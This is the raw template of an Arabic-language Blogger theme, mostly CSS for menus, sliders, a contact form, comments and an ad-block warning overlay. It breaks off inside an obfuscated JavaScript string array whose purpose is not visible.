.LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
#code{position:relative;
z-index:50;
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD-VEKbBPWjSMaOvb8kIXhaEQIwJI-PVzofpL-z9izQY2bLZHggtZ0SFpL0REhAjJUY_rM-7XPqKI6x8_2Sr2sVoV2rq9ceynBqrmXGBA3UWgCfiTpE4nZdH-zTSQMp9sdeyhixKORI8Y/) top left repeat;
border:1px solid #999;
color:#000;
display:block;
font-family:"Courier New",Courier,monospace; font-size:13px;
line-height:18px;
margin:10px 160px 10px;
padding:18px 10px 17px; height:auto;
width:400px;
float:center}
/**********************************
Adblock Blocker
**********************************/
#h237{position:fixed!important;position:absolute;top:0;top:expression((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+"px");left:0;width:102%;height:102%;background-color:#fcfcfc;opacity:.93;display:block;padding:7% 0;bottom:0;right:0;z-index:9999!important}
#h237 *{text-align:center;margin:0 auto;display:block;font:bold 14px Verdana,Arial,sans-serif;text-decoration:none}
#h237 * a{padding:12px 15px!important;background-color:#f77c6a;color:#fff!important;font-weight:700;font-size:14px;font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:3px;display:block;margin:15px auto;clear:both;width:20%;transition:all 0.3s ease-out}
#h237 * a:hover{opacity:.9}
#h237 ~ *{display:none}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}#CredLink{position:absolute;left:5px}
#CredLink::before,#CredLink::after {min-width: 24px;max-width: 24px;display: block;overflow: hidden;height: 24px;margin-top: 6px;line-height: 24px;padding: 0 6px 0 8px;color: #fff;	font-size: 20px;text-align: center;}#CredLink::before {content: "مركز";background-color: #333; float:right}#CredLink::after {content: "Blogger";background-color: #F24400;float: left;}#CredLink:hover::before, #CredLink:hover::after {max-width: 100%;font-size: 13px;font-weight: bold;padding: 0 4px;}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>



body{-webkit-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-moz-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
-ms-animation:-amp-start 1s steps(1,end) 0s 1 normal both;
animation:-amp-start 1s steps(1,end) 0s 1 normal both}
@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\